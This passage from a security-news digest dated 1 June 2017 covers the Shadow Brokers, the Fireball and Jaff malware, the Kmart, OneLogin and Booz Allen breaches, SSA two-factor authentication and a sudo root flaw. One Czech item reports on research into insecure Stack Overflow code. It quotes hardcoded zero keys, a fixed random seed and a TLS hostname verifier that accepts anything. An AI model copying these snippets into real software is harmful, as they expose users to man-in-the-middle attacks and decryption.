The plan was to immediately notify affected vendors of any zero-day exploits in hopes of avoiding another attack similar to the WannaCry ransomware, which leveraged a Windows SMB exploit leaked by Shadow Brokers. While Microsoft patched the flaw in March, weeks before the WannaCry attacks, many companies were not aware of the risks and neglected to patch it.
Hickey conducted a survey to get the infosec community’s view on the crowdfunding idea, and just over half of the roughly 1,800 votes supported the initiative. Some industry professionals pointed to the legal and ethical implications, while others noted that the Shadow Brokers have likely already leaked all the valuable exploits, or that they will leak the data anyway as they are simply doing it for the attention.
The project raised nearly $4,000 in just 36 hours, but the initiators of the campaign decided to pull the plug after seeking legal advice. The pledged bitcoins will be refunded or donated to the Electronic Frontier Foundation (EFF).
“If you ever want to hear a lawyer shout expletives at volume down a phone you need to call him and tell him that you have created the first open source crowd-funded cyber arms acquisition attempt,” Hickey said. “It transpires that should funds change hands from ours to the Shadow Brokers we would be certainly risking some form of legal complications. It was just too risky and the advice was under no circumstances to proceed further with this.”
While it’s still not clear who is behind the Shadow Brokers – some point to Russia, while others to an NSA insider – Hickey said he learned that the group is linked to Russia’s Federal Security Service (FSB), which complicated the situation even further.
The Shadow Brokers have denied having anything to do with Russia and they claim their main goal is to make money. However, all their attempts, including auctions and crowdfunding initiatives, have so far failed. It remains to be seen if anyone signs up for their monthly dump service.
In the meantime, The Washington Post reported – and confirmed speculation – that it was the NSA who informed Microsoft about the Windows vulnerability exploited by WannaCry. The infosec community has been urging the intelligence agency to disclose the Equation Group exploits to affected vendors given that they could be made public at any time.
Dark Web users of a child porn website tracked after visiting file sharing site
1.6.2017 securityaffairs CyberCrime
The U.S. Department of Homeland Security has identified dark web users after they downloaded media through a file sharing services.
The DHS obtained the IP addresses of several suspects that visited a child porn site hosted in the Tor network.
According to court filings, the suspects shared links to password-protected child pornography media on the Ziifile file sharing service available in the Internet.
The court order doesn’t explicitly report the name of the child porn website that was referred by the investigators as “Bulletin Board A,” a popular hidden service with more than 23,000 users.
“Bulletin Board A had over 1,500 “approved users,” who actively posted new content and engaged in online discussions involving the sexual exploitation of minors. In general, members would post preview images and download links to several different cloud-based storage services.” reads the court order. “Among other things, these posts contained the “Bulletin Board” means an Internet-based website that is either secured (accessible with a password) or unsecured, and provides members with the ability to view postings by other members and make postings themselves”
The investigators tracked all the users that accessed the links to obtain the archive containing child porn material hosted in the dark web.
“The Department of Homeland Security was able to gain crucial information on several child pornography website users without resorting to highly specialized methods, such as deploying special exploits or new techniques.” reads Darkwebnews.com.
The technique used by the law enforcement is very trivial and doesn’t rely on any exploit code to de-anonymize Tor users.
This case demonstrated that a wrong use of anonymizing services could expose users’ identities.
The authorities also obtained from the file sharing service data related to the users’ downloads posted by members of the dark web pornography website.
According to Motherboard, law enforcement has already arrested three suspects that accessed the file sharing website to download child port material from the dark web website.
Nový virus z Číny napadl celosvětově 250 miliónů PC, i v ČR
1.6.2017 Novinky/Bezpečnost Viry
Na internetu se rychle rozšířil škodlivý program Fireball původem z Číny, který nakazil na celém světě 250 miliónů počítačů. V České republice hrozba infikovala přes 18 procent organizací a firem. Uvedla to ve čtvrtek antivirová firma Check Point, která hrozbu odhalila.
Fireball v počítači oběti přebírá kontrolu nad webovými prohlížeči a ovládá je. Má schopnost spouštět jakýkoli kód na infikovaných počítačích a stahovat jakýkoli soubor nebo škodlivý program. Zároveň dokáže převzít kontrolu a manipulovat s webovým provozem pro generování zisků z reklamy.
Za celou operací stojí digitální marketingová agentura Rafotech se sídlem v Pekingu, uvedl Check Point. Rafotech používá Fireball k manipulaci webových prohlížečů a změnám výchozích vyhledávačů a domovských stránek na falešné vyhledávače, které jednoduše přesměrují dotazy na yahoo.com nebo google.com.
Falešné vyhledávače také sbírají osobní informace o uživatelích. Fireball může mimo jiné špehovat oběti, instalovat nové škodlivé programy nebo spouštět škodlivé kódy na infikovaných počítačích, což vytváří masivní bezpečnostní chybu v postižených strojích a sítích.
Nejvíce počítačů hrozba infikovala v Indii, kde bylo nakaženo deset procent všech PC, a v Brazílii, kde nákaza dosáhla 9,6 procenta.
Decoy Files Found in PDFs Dropping Jaff Ransomware
1.6.2017 securityweek Ransomware
Spam campaigns distributing the Jaff ransomware have evolved and are using multiple decoy files hidden inside malicious PDF attachments, Trustwave security researchers say.
Jaff is a new ransomware family that emerged in early May, and has been distributed through the infamous Necurs spam botnet. After fueling a surge in malicious spam last year, Necurs went dark in December 2016, only to return in April 2017.
The Locky ransomware, historically associated with spam emails distributed by the Necurs botnet, went silent in December as well, and made only a brief return in April. As of early May, Necurs switched to distributing the Jaff ransomware and continues to do so.
The reason for this appears to be simple: Jaff was supposedly developed by the same group behind Locky and Dridex, considering the use of resources previously associated with these threats. The first Jaff variant even used a ransom note similar to Locky’s, but the second variant adopted a redesigned one, along with few other changes.
The distribution campaign uses PDF files attached to the spam emails, but with Word documents hidden inside. The email subject ranges from fake invoice notifications to fake payment receipts, and from alleged image scans to random file copies.
The ultimate goal remains the same: the Word document inside the PDF file is meant to download and drop a malware executable. According to Trustwave, however, the PDF campaigns have been evolving almost daily, with a larger number of embedded files discovered inside recent attachments and with additional layers of obfuscation.
“These additional files do nothing, and are probably just decoys. But the main .docm file, with its malicious macro, still acts as the malware downloader,” Trustwave’s Homer Pacag explains.
The PDF file contains an exportDataObject Launch instruction to drop and launch the embedded .docm file. When enabled, the Word document’s vbaProject macro component starts downloading the Jaff ransomware from a specific URL.
Over the past week or so, the Jaff variant being delivered via Necurs appends the .wlu extension to the encrypted files (the initial variant was using the .jaff extension). However, it continues to use the same URL to guide victims to where they can recover their encrypted files.
Social Security Administration Adopts What NIST is Deprecating
1.6.2017 securityweek Social
As of June 10 2017, users of the Social Security Administration (SSA) website will be required to use two-factor (2FA) authentication to gain access. Potentially, this could affect a vast number of American adults, who will be required to enter both their password and a separate code sent to them either by SMS or email text.
What is surprising is that in July 2016, NIST deprecated SMS-based 2FA in special publication 800-63B: Draft Digital Identity Guidelines. It should be noted this is still a draft, and not yet a formal standard that government agencies are required to meet; but nevertheless, it specifically says, "OOB [2FA] using SMS is deprecated, and may no longer be allowed in future releases of this guidance." It seems strange, then, that the SSA should introduce precisely what NIST deprecates.
NIST has chosen to denounce SMS because it is flawed, and not just because there are stronger alternatives. Publication 800-63B stresses, "Due to the risk that SMS messages may be intercepted or redirected, implementers of new systems SHOULD carefully consider alternative authenticators" (section 5.1.3.2). This is not a hypothetical risk. German newspaper Suddeutsche Zeitung reported on May 3, 2017 that criminals had relied on Signaling System No. 7 (SS7) attacks to bypass two-factor authentication systems and conduct unauthorized wire transfers.
SS7 is an underlying mobile telephony protocol deeply embedded in the worldwide mobile telephony system. It was developed in 1975, without much regard to security, to allow easy signal transfer between towers. "It is full of flaws," explains Martin Zinaich, information security officer at the City of Tampa. "Most of those flaws are 'by design' to keep calls connected from tower to tower. It doesn’t make sense to utilize 2FA when that second factor is so easily breached." And it is unlikely that SS7 will ever be fixed.
The initial plan from the SSA had been to offer only SMS-based 2FA. "Last summer," explains Jim Borland, acting deputy commissioner for communications in a blog post early this month, "we added a second way for us to check your identity when you registered or signed in to my Social Security. However, at that time, we only allowed the use of a cell phone as your second identification method. We listened to your concerns, and beginning on June 10, you can choose either your cell phone or your email address as the second way for us to identify you. Since an email address is already required to use my Social Security, everyone can continue to benefit from the features my Social Security provides."
The problem was that many of the SSA's 30 million users did not have SMS-capable phones. "The initial rollback of last year's plan to use SMS messages as the sole means to receive a one-time passcode was done due to, primarily, a convenience issue, since most users of the SSA website were found to not have phones capable of receiving SMS messages," explains Nathan Wenzler, chief security strategist at consulting firm AsTech. "Some estimates suggested that up to two-thirds of users would be affected in this way."
But he continued, "Adding the option to receive an email does not add any additional security, either, as email accounts can also be compromised in many ways, allowing an attacker to intercept the one-time passcode sent to a user's inbox as well. Is the SSA meeting [current] policy requirements? Yes. Are they creating a more secure site for their users? Not really."
Chris Roberts, chief security architect at threat detection firm Acalvio is just as damning. "I won't sugarcoat this: of all of those that could be affected, seniors are the most wary of text messages, especially when so many damn scams come across as text messages these days. Therefore, this might not be the best solution. The fact that it's been proven several times that a text 2FA does little to help combat fraud means that there's still a lot that the SSA needs to do."
The SSA, however, is in a difficult position. It provides a necessary service to a large number of citizens, many of whom were born before the technology and internet revolution. Some have never adapted, but still rely on the SSA. In order to maintain its service to all its customers, it is forced to adopt the lowest common denominator for its 2FA. Normally, this would be SMS 2FA -- but for the SSA's particular range of customers, even that is too high. It supplemented SMS with email text. The result is simply a weak and vulnerable form of authentication, albeit stronger than passwords alone. "Using email as a way to verify Americans," comments Marc Boroditsky, VP and GM of Authy, "is, at best, misguided, and, at worst, a high-risk attack vector for massive fraud."
Could it have done better? Yes, says Boroditsky. "Even if someone's phone number isn't text-enabled, you can still do phone number verification or 2FA over a simple voice call to that person. And with regard to 'technical complexity' of 2FA, this should be really straightforward. I've seen developers build a verification app in 5 minutes that works with nearly every phone on the planet."
But flawed 2FA is not the only SSA departure from NIST's draft guidelines. NIST takes the view that password length is more important than password complexity. "Since the size of a hashed password is independent of its length, there is no reason not to permit the use of lengthy passwords (or pass phrases) if the user wishes." This allows the user to use a phrase based on, for example, a favorite line of poetry: easy for the user to remember, hard for the criminal to crack. "Allow at least 64 characters in length to support the use of passphrases," recommends NIST. "Encourage users to make memorized secrets as lengthy as they want, using any characters they like (including spaces), thus aiding memorization." But the SSA website currently accepts passwords of between only 7 and 20 characters.
If NIST's draft guidelines become reality unchanged, the SSA will have much to do. It will know this. It might be expecting an exemption; or the current changes might simply be a holding-exercise while it develops a better system more in line with NIST's expectations. What other factors could the SSA adopt? Tom Conklin, Sr. director of security & compliance at Vera, comments, "That's a challenge because nothing is perfect, not everyone has a cell phone, email can be compromised, and private keys can be stolen. One approach would be for the social security to adopt an open standard like FIDO universal second factor. This way anyone with a FIDO compatible device or app could use it with the Social Security website.
Kmart Payment Systems Infected With Malware
1.6.2017 securityweek Virus
Big box department store chain Kmart informed customers on Wednesday that cybercriminals may have stolen their credit or debit card data after installing malware on the company’s payment processing systems.
Kmart, a subsidiary of Sears Holdings, has not provided any information on which stores are affected and for how long hackers had access to its systems. The retailer operates more than 700 stores, but blogger Brian Krebs learned from his sources in the financial industry that the breach does not appear to impact all locations.
It’s unclear what point-of-sale (PoS) malware has been used in the attack, but the retailer has described it as “a new form of malware” and “undetectable by current antivirus systems.”
The company’s investigation showed that names, addresses, social security numbers, dates of birth, email addresses and other personally identifiable information (PII) have not been compromised. Kmart believes the attackers may have only accessed payment card numbers.
“All Kmart stores were EMV ‘Chip and Pin’ technology enabled during the time that the breach occurred, and we believe the exposure to cardholder data that can be used to create counterfeit cards is limited,” said Gareth Glynne, senior VP of retail operations at Sears & Kmart. “There is no evidence that kmart.com or Sears customers were impacted nor that debit PIN numbers were compromised.”
Kmart is working with law enforcement authorities, banking partners and cyber security firms to investigate the incident. The retailer is not offering any credit monitoring services to affected customers given that only limited information has been exposed, but it has advised them to review and monitor their payment card statements.
This is not the first time Kmart discloses a data breach. In October 2014, the company told customers that their credit and debit cards may have been stolen after hackers installed malware on payment systems.
In both incidents, the company described the malware as being “undetectable by current antivirus systems” and in both cases it claimed that only card numbers were compromised. Kmart said the latest breach does not appear to be linked to a previous incident.
“I think the single most important piece of information that we know so far is that this could have been much, much worse,” said Richard Henderson, global security strategist at Absolute. “If KMart did not have EMV-enabled terminals in their stores, forcing customers with chip cards to swipe their stripe, then the impact may have been substantially larger. It's critical that we continue the slow march in the US to full EMV adoption. While EMV is by no means infallible, it is leagues better than the ancient mag stripe technology that continues to be exploited by attackers on a regular basis."
Britský jaderný arzenál může být podle institutu terčem hackerů
1.6.2017 Novinky/Bezpečnost Kyber
Britské jaderné ponorky třídy Vanguard, které nesou nukleární výzbroj, se mohou stát terčem hackerského útoku s katastrofálními následky. Ve své zprávě to uvádí vlivný názorový institut BASIC. Institut odmítá jako falešný pocit jistoty tvrzení ministerstva obrany, že podmořská plavidla jsou během pobytu na moři imunní před kybernetickým nebezpečím, neboť v té době nejsou připojena k internetu.
BASIC v 38stránkové analýze tvrdí, že úspěšný kybernetický úder by mohl ochromit operační nasazení ponorek a raket, které jsou na jejich palubách, vést ke ztrátě lidských životů, a dokonce i ke zničujícímu jadernému střetu.
Ministerstvo obrany v minulosti opakovaně ujišťovalo, že do operačních systémů ponorek není možné v době plavby na otevřeném moři proniknout, neboť jsou od internetu odpojené.
„Ponorky na hlídkujících plavbách jsou zcela zřejmě izolované, nejsou připojeny k internetu a ani k jiným sítím s výjimkou příjmu velmi jednoduchých dat z vnějšku. Důsledkem toho představitelé prohlašují, že (britský program jaderného odstrašení) Trident je před hackery bezpečný,“ uvedl BASIC s tím, že takovéto hodnocení je evidentně špatné.
Doky představují hrozbu
Pokud opravdu podle institutu není možné do palubních systémů během plavby proniknout, stále zde existuje hrozba během doby, kdy ponorky pobývají v docích například kvůli údržbě.
„Citlivé kybernetické systémy Tridentu nejsou připojené k internetu a ani k jiným civilním sítím. I tak jsou ale plavidla, střely, bojové hlavice a všechny ostatní podpůrné systémy závislé na počítačích, zařízeních a softwaru s přístupem k (datové) síti,“ poznamenal institut s tím, že je nezbytné všechny systémy pravidelně přenastavovat, záplatovat softwarové chyby a aktualizovat.
Britský program jaderného odstrašení se opírá o čtveřici ponorek třídy Vanguard, které jsou vybaveny 16 sily na odpalování balistických střel. Na moři je vždy nejméně jedna ponorka, která v rámci standardní výzbroje nese osm balistických střel.
Gmail zlepší bezpečnost. Zastaví 99 % spamu a bude bojovat s phishingem
1.6.2017 CNEWS.cz Zabezpečení
Google tvrdí, že 50 až 70 % zpráv, které dorazí na poštovní servery Gmailu, tvoří spam. Díky umělé inteligenci dokáže v 99,9 % případů nevyžádaný e-mail správně detekovat. K tomu ale nasadí několik dalších bezpečnostních prvků.
Nově blokuje o přílohy s javascriptem. Tento formát se připojil na černou listinu k desítkám dalších. Přes Gmail neprojdou tyto: .ADE, .ADP, .BAT, .CHM, .CMD, .COM, .CPL, .EXE, .HTA, .INS, .ISP, .JAR, .JS (novinka), .JSE, .LIB, .LNK, .MDE, .MSC, .MSI, .MSP, .MST, .NSH, .PIF, .SCR, .SCT, .SHB, .SYS, .VB, .VBE, .VBS, .VXD, .WSC, .WSF, .WSH. Gmail skenuje i archivy, takže nepomůže nevhodné soubory zabalit. A ty, co zabalíte s heslem, zablokuje také.
Gmail skenuje soubory již při vkládání do přílohy. Pokud obsahují virus, nenechá vás jej odeslat. Pokud naopak obdržíte zprávu s virem, Gmail ji odmítne a odesílatele o tom uvědomí. A pokud objeví nějakou závadnou přílohu zpětně, nenechá vás ji stáhnout.
Google dále zlepšil detekci phishingových stránek a odkazů vedoucích na stránky s malwarem. Opět díky umělé inteligenci dokáže rozpoznat některé hrozby, které ještě nejsou známé. Podezřelé zprávy (který je méně než 0,05 %) navíc zdrží až o 4 minuty, než je zobrazí v inboxu. Ty čtyři minuty by měly stačit na otestování odkazů. Sám ale říká, že žádná ochrana není dokonalá a uživatelé by jednak měli být sami obezřetní a jednak by měli používat bezpečnostní software.
Stařičký Windows XP odolal WannaCry i bez aktualizace. Zachránila ho modrá obrazovka smrti
1.6.2017 Živě.cz Viry
Stařičký Windows XP odolal WannaCry i bez aktualizace. Zachránila ho modrá obrazovka smrti
Vlna zákeřného vyděračského malwaru WannaCry už pominula a v bezpečnostní firmě Kryptos se rozhodli zpětně prověřit zranitelnost jednotlivých verzí operačního systému v simulovaném běžném provozu počítače. A došli k překvapivému závěru - starý systém Windows XP kupodivu odolával. Sice obsahoval zneužitou bezpečnosntí díru, ale systém při pokusu malwaru o spuštění škodlivého kódu zkolaboval a proceduru tak přerušil.
WannaCry se neměl vůbec rozšířit. Stačilo, abychom používali Windows Update
Průvodcem viru WannaCry na systému Windows XP tak byl pád systému zakončený tzv. „modrou obrazovkou smrti“. Pro uživatele tohoto systému nic neobvyklého. Po restartu byl pak systém opět čistý. Virus sice bylo možné zavést manuálně, ale jeho automatizovanou rutinou ne.
Testy probíhaly na Windows XP Service Pack 2 a Windows XP Service Pack 3. Dále se sledovala odolnost novějších systémů včetně serverových verzí. Ty už jsou stabilnější a instalaci WannaCry přečkaly bez úhony. Což jim ale bylo v tomto případě na škodu.
Ačkoli z aktuální bezpečnostní aféry vyšel Windows XP jako odolný hrdina, je potřeba si uvědomit, že za imunitu vůči WannaCry nevděčí abnormální odolnosti, ale paradoxně naopak slabosti. Starý nestabilní a nepodporovaný systém je v součtu pochopitelně daleko nebezpečnější než aktuální aktualizované verze.
Zatímco se svět děsil WannaCry, Microsoft v tichosti opravil „největší chybu historie“
WannaCry už v tuto dobu nepředstavuje žádné větší riziko. Všechny dotčené verze systému byly opraveny aktualizací. A mimořádnou bezpečnostní aktualizaci dostaly dokonce i Windows XP.
Nekopírujte kód z diskusních fór, jsou v něm bezpečnostní chyby
1.6.2017 Root.cz Bezpečnost
Stack Overflow je nejen pro programátory velmi důležitým zdrojem informací. Součástí odpovědí jsou často i hotové kusy kódu, které stačí zkopírovat a použít. Není to ale dobrý nápad, protože často obsahují zásadní chyby.
Facebook Twitter Google+ Líbí se vám článek?
Podpořte redakci
14 NÁZORŮ
Stack Overflow je dnes asi nejdůležitějším zdrojem informací pro vývojáře. Dozví se tam novinky, tipy i odpovědi na mnoho otázek od těch nejtriviálnějších až po velmi složité. Součástí mnoha odpovědí jsou také připravené kusy kódu, které vypadají velmi lákavě a proto je stačí prostě použít. Stiskneme „ctrl-Cizí“ a pak „ctrl-Vlastní“ a máme hotovo.
Zrada ovšem spočívá v tom, že kód sice funguje, ale velmi často má zásadní bezpečnostní nedostatky. To je dáno jednak tím, že autor odpovědi je prostě „někdo z lidu“, ale zároveň často nezná celý kontext a reaguje jen na dotaz pokrývající malou část celého problému. Pokud je kód dobře napsaný a funguje, mají pak další stovky a tisíce programátorů tendenci jej kopírovat do svých děl.
Vzniká tím velmi nebezpečná situace, kdy se chybně napsaný kód velmi rychle rozšíří do stovek projektů. Stačí taková fóra sledovat a když se na nich objeví děravý kód jako odpověď na populární problém, hned je jasné, kudy brzy povede cesta do mnohých aplikací. Někteří testeři (a nejen ti) to tak skutečně dělají.
Follow
Michal Špaček ✔ @spazef0rze
At a pentest talk, the pentester says: I read @StackOverflow to understand devs. Vulns from the verified answers will be in the apps soon.
1:20 PM - 10 Nov 2016
129 129 Retweets 148 148 likes
Twitter Ads info and privacy
Použít takto připravený kód v produkčním prostředí chce zkušenosti a odborné znalosti, jinak je to velmi riskantní procedura. Vědci ze známého Fraunhofer Institute se zaměřili na platformu Android a objevili celou řadu takto napsaných děravých aplikací, které používají miliony uživatelů. Problém se ale netýká zdaleka jen Stack Overflow a Androidu.
Patnáct procent aplikací
Ve své zprávě Stack Overflow Considered Harmful? [PDF] vědci uvádějí, že proskenovali Stack Overflow a hledali v něm ukázky kódu týkajících se bezpečnosti. Těch bylo celkem nalezeno 4019. Ty poté ohodnotili z hlediska dopadu na bezpečnost aplikace. Následně analyzovali aplikace pro Android a tyto kód v nich hledali. Výsledek je překvapivý: z 1,3 milionu zkoumaných aplikací jich 15,4 % obsahuje kód převzatý ze Stack Overflow. Drtivá většina (97,9 %) pak obsahuje alespoň jeden děravý příklad (data ke stažení).
Do výzkumu byly zařazeny jen „kódy týkající se bezpečnosti“, tedy ty, které se dotýkají jednoho z následujících témat:
Cryptography: Java Cryptography Architecture (JCA), Java Cryptography Extension (JCE)
Secure network communications: Java Secure Socket Extension (JSSE), Java Generic Security Service (JGSS), Simple Authentication and Security Layer (SASL)
Public key infrastructure: X.509 and Certificate Revocation Lists (CRL) in java.security.cert, Java certification path API, PKCS#11, OCSP
Authentication and access control: Java Authentication and Authorization Service (JAAS)
Navíc byly zahrnuty i takové ukázky, které se týkají oblíbených bezpečnostních knihoven, populární balík Apache TLS/SSL a také knihovny keyczar a jasypt, které usnadňují vývojářům přístup k bezpečnostním funkcím.
Kód byl poté roztříděn na bezpečný a nebezpečný. Bezpečné jsou ty varianty, které využívají aktuální šifrovací algoritmy a rozumnou délku klíče, případně některé parametry závisí na vývojářově dalším vstupu, ale nedovolují snadnou kompromitaci aplikace. Nebezpečné jsou pak ty, které obsahují zjevnou slabinu, typicky týkající se klíčů nebo zastaralých algoritmů.
Nebezpečné chování
Nejvíce děr bylo nalezeno v souvislosti se zpracováním TLS. Už výrazně menší skupinu pak tvoří kód týkající se symetrické kryptografie (typicky AES v nebezpečném ECB režimu) často také přímo obsahující vestavěné klíče. Dešifrovat pak data z takto vytvořené aplikace je velmi snadné:
byte[] rawSecretKey = {0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00};
String iv = "00000000";
byte[] iv = new byte[] { 0x0, 0x1, 0x2, 0x3, 0x4, 0x5, 0x6, 0x7, 0x8, 0x9, 0xA, 0xB, 0xC, 0xD, 0xE, 0xF };
Poměrně málo chyb se pak týkalo asymetrické kryptografie, hašů a podpisu nebo třeba bezpečného generování náhodných čísel. Následující kód nahrazuje seed pro generátor vlastním řetězcem:
byte[] keyStart = "this is a key".getBytes();
SecureRandom sr = SecureRandom.getInstance("SHA1PRNG");
sr.setSeed(keyStart);
Velká část aplikací je tak zranitelná man-in-the-middle útokem, používá špatně pinning veřejného klíče nebo špatně zachází s kryptografickými primitivy. Dále bylo objeveno špatné zacházení s úložištěm a obcházení systému oprávnění kvůli komunikaci mezi jednotlivými komponentami aplikace. To může ve výsledku vést k úniku uživatelských dat, sledování uživatele nebo třeba zneužití geolokace.
Byl objeven například kód vypínající ověřování hostname při sestavování TLS spojení. Akceptováno je pak cokoliv:
@Override
public boolean verify(String hostname, SSLSession
session) {
return true;
}
Zpráva uvádí, že mnoho chyb lze přičítat nedostatečným znalostem vývojářů. Byly objeveny například aplikace, při jejichž vývoji autor vypnul TLS a v ostré verzi jej zapomněl zpět zapnout. Řada vývojářů je také zmatená z množství TLS parametrů, které pak zvolí náhodně nebo špatně. V mnoha tématech je také jako řešení problémů s šifrování doporučováno jeho úplné vypnutí.
Řešením je hodnocení bezpečnosti
Součástí Stack Overflow je ale obrovské množství dobře napsaných příkladů, které vývojářům opravdu pomáhají. Není ovšem vyřešeno, jak oddělit ty dobré od těch špatných. Tradiční hodnotící systém tu zjevně selhává, jak bylo naznačeno výše. Autoři studie doporučují přidat ještě jeden druh hodnocení, které se zaměří přímo na otázku bezpečnosti.
Přidání dalšího bodování by ale jen zkomplikovalo práci s fórem a další vrstva by znepřehlednila hodnocení jako celek. Autoři dokumentu proto navrhují automatické testování bezpečnosti, které by mohlo zajistit například rozšíření do prohlížeče. To by mohlo hlídat ukázky kódů na stránce a zároveň kusy kopírované přes schránku. Takové rozšíření je už v tuto chvíli ve vývoji a mělo by být dostupné pro Firefox a Chrome.
Nekopírujte bezhlavě z webu
Viditelnost jednotlivých témat na Stack Overflow je ovlivňována hlasováním uživatelů. Vědci předpokládali, že nebezpečné kusy kódu budou mít vyšší skóre, protože vyžadují více zkoumání. Taková varianta se ale nepotvrdila a správně implementované příklady dosáhly vyššího hodnocení. Zajímavý je ale jiný postřeh: pokud je kód v otázce viditelně označen jako nebezpečný, má tendenci sbírat vyšší počet bodů. Na hodnocení ale může mít dopad celá řada dalších faktorů.
Byla ovšem nalezena přímá souvislost mezi bodovým hodnocením a zařazením problematických ukázek kódu do aplikací. Čím vyšší skóre nebo počet zobrazení, tím větší zastoupení kódu v aplikacích. Výslovné varování má ale překvapivě opět opačný efekt: jasně označené ukázky jsou kopírovány mnohem častěji.
Zajímavé také je, že drtivá většina zkopírovaných děravých ukázek pochází ze samotného dotazu. Jen zlomek je jich pak z odpovědi. To dokládá skutečně neuvěřitelně riskantní práci některých vývojářů, kteří jsou ochotni bez rozmyslu použít kód jiného člověka řešícího problém na fóru. Stack Overflow je dobrým místem pro efektivní řešení koncepčních témat, ale hůř dopadá, když dojde na konkrétní implementace.
Neplatí to jen pro Android a Stack Overflow: nekopírujte bez rozmyslu kód, který jste našli v náhodném fóru někde na internetu. On dost možná funguje, protože má třeba vysoké hodnocení dalších uživatelů. Nic to ale nevypovídá o jeho kvalitě a dopadu na bezpečnost vaší aplikace.
High-Severity Linux Sudo Flaw Allows Users to Gain Root Privileges
1.6.2017 thehackernews Vulnerebility
A high-severity vulnerability has been reported in Linux that could be exploited by a low privilege attacker to gain full root access on an affected system.
The vulnerability, identified as CVE-2017-1000367, was discovered by researchers at Qualys Security in Sudo's "get_process_ttyname()" function for Linux that could allow a user with Sudo privileges to run commands as root or elevate privileges to root.
Sudo, stands for "superuser do!," is a program for Linux and UNIX operating systems that lets standard users run specific commands as a superuser (aka root user), such as adding users or performing system updates.
The flaw actually resides in the way Sudo parsed "tty" information from the process status file in the proc filesystem.
On Linux machines, sudo parses the /proc/[pid]/stat file in order to determine the device number of the process's tty from field 7 (tty_nr), Qualys Security explains in its advisory.
Although the fields in the file are space-delimited, it is possible for field 2 (the command name) to include whitespace (including newline), which sudo doesn't account for.
Therefore, a local user with sudo privileges (Sudoer) on SELinux-enabled systems can cause sudo to use a device number of his choice "by creating a symbolic link from the sudo binary to a name that contains a space, followed by a number," escalating their privileges to overwrite any file on the filesystem, including root-owned files.
"To exploit the bug, the user can choose a device number that does not currently exist under /dev. If sudo does not find the terminal under the /dev/pts directory, it performs a breadth-first search of /dev...The attacker may then create a symbolic link to the newly-created device in a world-writable directory under /dev, such as /dev/shm," an alert on the sudo project website reads.
"This file will be used as the command's standard input, output and error when an SELinux role is specified on the sudo command line. If the symbolic link under /dev/shm is replaced with a link to another file before [sudo opens it], it is possible to overwrite an arbitrary file by writing to the standard output or standard error. This can be escalated to full root access by rewriting a trusted file such as /etc/shadow or even /etc/sudoers."
The vulnerability, which affects Sudo 1.8.6p7 through 1.8.20 and marked as high severity, has already been patched in Sudo 1.8.20p1, and users are recommended to update their systems to the latest release.
Red Hat yesterday pushed out patches for Red Hat Enterprise Linux 6, Red Hat Enterprise Linux 7, and Red Hat Enterprise Linux Server. Debian has also released fixes for its Wheezy, Jessie and Sid releases and SUSE Linux has rolled out fixes for a number of its products.
Qualys Security said it would publish its Sudoer-to-root exploit once a maximum number of users have had time to patch their systems against the flaw.
OneLogin Investigating Breach at U.S. Data Center
1.6.2017 securityweek Incindent
Identity and access management solutions provider OneLogin informed customers on Wednesday that it had detected unauthorized access at its U.S. data center.
OneLogin CISO Alvaro Hoyos said the breach was detected on May 31 and blocked the same day. Law enforcement has been notified and an independent security firm has been called in to assess the impact and cause of the intrusion.
While Hoyos’ statement contains few details, the emails sent to affected customers reveal that all users served by the company’s U.S. data center are impacted and may have had their information compromised.
OneLogin said it can’t provide additional information on the incident due to the ongoing law enforcement investigation, but a support page made available to customers mentions that the exposed information can be used to decrypt encrypted data.
The company, whose services are used by more than 2,000 enterprises in 44 countries, is requiring affected customers to force a OneLogin directory password reset for all their users, generate new certificates for apps that use SAML SSO, generate new API credentials and OAuth tokens, and generate new directory tokens for Active Directory and LDAP connectors.
The list of required actions also includes updating credentials for third-party apps such as G Suite and Workday, generating new Desktop SSO tokens, recycling any secrets stored in Secure Notes, updating credentials for third-party app provisioning, updating admin credentials for apps that use form-based authentication, replacing RADIUS shared secrets, and instructing end-users to update their passwords for form-based authentication apps.
The long list of instructions for IT teams suggests that this was a significant breach that could have serious consequences.
The incident comes less than a year after OneLogin admitted that hackers gained access to Secure Notes data after stealing an employee’s password.
Secure Notes are normally protected using multiple levels of AES-256 encryption, but a bug caused the data to be visible in clear text in the company’s log management system, to which attackers had access for several weeks.
U.S. Defense Contractor Exposes Sensitive Military Data
1.6.2017 securityweek BigBrothers
Sensitive data belonging to the U.S. National Geospatial-Intelligence Agency (NGA) was left exposed on the Internet by defense and intelligence contractor Booz Allen Hamilton, a security firm revealed on Wednesday.
The NGA is a combat support and intelligence agency working under the Department of Defense. The geospatial intelligence provided by the organization is used by policymakers, the military, intelligence professionals and first responders.
Chris Vickery, a researcher who in the past identified billions of records exposed online due to weak configurations, discovered an unprotected Amazon S3 bucket containing tens of thousands of potentially sensitive files. Accessing the files did not require a password and all data was stored in clear text.
The data, belonging to the NGA, was connected – based on domain registration details and credentials – to Booz Allen Hamilton and another one of the agency’s contractors, Metronome. The files, some of which were marked as “top secret,” included military information, SSH keys belonging to a Booz Allen engineer, and admin credentials for a system housed by one of the contractor’s data centers.
Vickery, who recently joined cyber resilience firm UpGuard as a risk analyst, found the files on May 22 and notified Booz Allen two days later. After receiving no response from the company, Vickery alerted the NGA directly on May 25, and the exposed repository was secured within minutes. An unnamed government regulatory agency has asked UpGuard to hold on to the data.
The NGA said it immediately revoked affected credentials, but described the exposed files as “sensitive but unclassified information.” Booz Allen also claimed there was no evidence that any classified information or systems were exposed.
This is not the first time Vickery has discovered a data leak involving Booz Allen Hamilton. In late 2016, he reported that one of the company’s subcontractors, Potomac Healthcare Solutions, had leaked military healthcare worker data.
The intelligence contractor itself was involved in several security incidents in the past years, including a 2011 attack by Anonymous hacktivists, the Edward Snowden leaks, and the alleged theft of classified material by Harold Thomas Martin III.
The findings of Vickery and other researchers over the past years have demonstrated the risks posed by misconfigured AWS S3 buckets, but many organizations still fail to protect data stored in the cloud.
"AWS S3 is a very popular cloud based object storage service, and a staple of most AWS environments from the earliest days of the cloud service. Yet security of S3 buckets to prevent accidental data exposure is often poorly understood and badly implemented by their users, even someone as technically savvy as an engineer with one of the world’s leading defense contractors,” explained Zohar Alon, Co-Founder and CEO of Dome9.
“This type of oversight exemplifies the one-strike law for security in the public cloud. A single vulnerability, or security, or process lapse is all it takes to expose highly sensitive private data to the world and get data-jacked. Even with strict security controls in place, breaches such as this still occur due to very basic process failures, leaving extraordinarily sensitive information exposed to the world," Alon added.
ISIS Publishes Detailed Guide on How to Use Services Like Craigslist to Lure Non-Believers to Their Death
